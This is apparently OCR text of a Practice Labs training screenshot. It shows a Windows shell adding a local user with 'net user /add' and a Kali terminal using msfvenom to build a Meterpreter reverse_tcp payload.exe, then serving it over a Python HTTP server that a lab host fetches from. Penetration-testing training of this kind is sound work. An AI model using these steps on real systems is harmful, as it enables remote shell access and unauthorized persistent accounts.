 PLABKALI01 - Internet Explorer
http://dev.practice-labs.com/device-advanced.aspx?client=html&device=3&width=1024&height=768&login=true&token=
Applications Places Terminal Fri 03:47 1
Terminal
File Edit View Search Terminal Help
C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32>net user /add plabuser Test**1234
net user /add plabuser Test**1234
The command completed successfully.
C:\Windows\system32>
root@PLABKALI01: ~
File Edit View Search Terminal Help
root@PLABKALI01:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.0.4
-f exe -o payload.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
Saved as: payload.exe
root@PLABKALI01:~# python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
192.168.0.3 - - [06/Sep/2019 03:25:42] "GET / HTTP/1.1" 200 -
192.168.0.3 - - [06/Sep/2019 03:25:42] code 404, message File not found
192.168.0.3 - - [06/Sep/2019 03:25:42] "GET /favicon.ico HTTP/1.1" 404 -
192.168.0.3 - - [06/Sep/2019 03:26:44] "GET / HTTP/1.1" 200 -
192.168.0.3 - - [06/Sep/2019 03:26:44] code 404, message File not found
192.168.0.3 - - [06/Sep/2019 03:26:44] "GET /favicon.ico HTTP/1.1" 404 -